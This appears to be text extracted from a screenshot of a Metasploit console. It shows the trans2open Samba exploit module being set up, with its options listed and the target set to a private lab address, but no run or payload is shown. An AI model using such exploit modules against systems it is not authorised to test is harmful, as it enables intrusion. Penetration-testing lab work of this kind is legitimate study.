 msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) > set RHOSTS 192.168.218.128
RHOSTS => 192.168.218.128
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.218.128 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce